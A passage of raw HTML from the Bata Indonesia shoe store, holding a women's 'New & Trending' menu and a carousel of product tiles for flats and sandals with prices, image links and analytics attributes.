        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, 